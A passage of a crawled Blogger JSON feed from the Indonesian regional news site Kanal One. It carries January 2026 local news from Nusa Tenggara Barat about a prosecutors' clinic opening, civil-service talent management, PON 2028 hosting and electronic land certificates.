Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html","title":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s72-w400-h300-c\/56505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3328136954645354836"},"published":{"$t":"2026-01-13T16:43:00.002+08:00"},"updated":{"$t":"2026-01-13T16:43:14.513+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s4160\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/w400-h300\/Tanpa%20Judul.jpg\" title=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Kejaksaan Negeri Mataram secara resmi meresmikan Layanan Poliklinik Adhyaksa Sehat pada Selasa (13\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian ini merupakan bagian dari komitmen Kejaksaan dalam meningkatkan kualitas pelayanan kesehatan bagi pegawai, keluarga besar Adhyaksa, serta sebagai upaya mendukung kinerja aparatur penegak hukum yang profesional dan humanis.\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian poliklinik dilakukan langsung oleh Kepala Kejaksaan Negeri Mataram, Dr. Gde Made Swardhyana yang dihadiri oleh Sekretaris Daerah Kota Mataram, H. Lalu Alwan Basri S.Pi., M.Si, Kepala Dinas Kesehatan Kota Mataram Dr.H.Emirald Isfihan, MARS., M.H.,C.MC.,FISQua, Kepala Puskesmas seluruh Kota Mataram, jajaran pejabat struktural, pegawai Kejaksaan Negeri Mataram, serta tenaga kesehatan yang akan bertugas di Poliklinik Adhyaksa Sehat.\u003Cbr \/\u003E\u003Cbr \/\u003ELayanan Poliklinik Adhyaksa Sehat Kejaksaan Negeri Mataram menyediakan pelayanan kesehatan dasar, pemeriksaan kesehatan rutin, konsultasi medis, serta upaya promotif dan preventif guna menjaga kesehatan dan kebugaran pegawai di lingkungan Kejaksaan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Dr. Gde Made Swardhyana menyampaikan “Poliklinik Adhyaksa Sehat ini kami hadirkan sebagai bentuk kepedulian institusi terhadap kesehatan pegawai. Aparatur yang sehat secara fisik dan mental akan mampu bekerja secara optimal, berintegritas, dan memberikan pelayanan hukum yang terbaik kepada masyarakat,” ujar Kajari Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai rangkaian akhir kegiatan peresmian, dilakukan penandatanganan nota kerja sama antara Kejaksaan Negeri Mataram dan Dinas Kesehatan Kota Mataram sebagai bentuk sinergi dan dukungan berkelanjutan dalam penyelenggaraan layanan kesehatan Poliklinik Adhyaksa Sehat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan kemudian dilanjutkan dengan prosesi pemotongan pita sebagai simbol peresmian operasional poliklinik, serta sebagai bentuk pelayanan langsung dilakukan pemeriksaan kesehatan gratis bagi 50 orang peserta yang terdiri dari pegawai Kejaksaan Negeri Mataram dan masyarakat umum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ERangkaian kegiatan tersebut menandai kesiapan Poliklinik Adhyaksa Sehat untuk memberikan pelayanan kesehatan secara berkelanjutan guna mendukung terciptanya aparatur Kejaksaan yang sehat, profesional, dan berintegritas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Re\u003C\/b\u003Ed\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3328136954645354836\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html","title":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s72-w400-h300-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2843509634460424632"},"published":{"$t":"2026-01-13T14:07:00.000+08:00"},"updated":{"$t":"2026-01-13T14:07:12.535+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s1280\/49325.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/w400-h300\/49325.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003Cbr \/\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003Cbr \/\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003Cbr \/\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003Cbr \/\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003Cbr \/\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003Cbr \/\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003Cbr \/\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003Cbr \/\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003Cbr \/\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003Cbr \/\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003Cbr \/\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2843509634460424632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html","title":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s72-w400-h300-c\/49325.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery371045090788947333627_1768666249710&_=1768666249711
body_size: 38328
content:
// API callback
jQuery371045090788947333627_1768666249710({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan 